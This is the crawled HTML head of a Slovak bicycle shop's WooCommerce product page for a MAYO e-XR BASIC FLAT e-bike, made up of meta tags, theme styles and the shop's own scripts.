

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/
body_size: 115888
content:
	<!DOCTYPE html>
	<html class=""  lang="sk-SK" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.cyklo1.sk/xmlrpc.php" />
		<title>MAYO e-XR BASIC FLAT čierna &#8211; ružová &#8211; CYKLO 1 Trenčín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo; ku článku MAYO e-XR BASIC FLAT čierna &#8211; ružová" href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xr-basic-flat-cierna-ruzova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xr-basic-flat-cierna-ruzova%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="MAYO e-XR BASIC FLAT čierna - ružová"/>
	<meta property="og:title" content="MAYO e-XR BASIC FLAT čierna - ružová"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/"/>
	<meta property="og:site_name" content="CYKLO 1 Trenčín"/>
	<meta property="og:description" content="Trekkingovvý bicykel s motorom 36V/250W integrovaným v zadnom kolese, základným akumulátorom 36V/10,4Ah v zadnom nosiči, LCD displejom so 4 stupňami podpory a kompletnou výbavou pre cestnú premávku. Rám: &nbsp; Aluminium AL6061, TIG welding, priama horná rúra, integrované hlavové zloženie Vidlica: &nbsp; SUNTOUR M3010 Motor: Bezkartáčový motor integrovaný&hellip;"/>

						<meta property="og:image" content="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-ribbon-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-ribbon.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/only-product.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.cyklo1.sk/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.cyklo1.sk/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ad0000}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.cyklo1.sk/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.cyklo1.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https://www.cyklo1.sk/kosik/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","i18n_rating_options":["1 z 5 hviezdi\u010diek","2 z 5 hviezdi\u010diek","3 z 5 hviezdi\u010diek","4 z 5 hviezdi\u010diek","5 z 5 hviezdi\u010diek"],"i18n_product_gallery_trigger_text":"Zobrazi\u0165 gal\u00e9riu obr\u00e1zkov na celej obrazovke","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
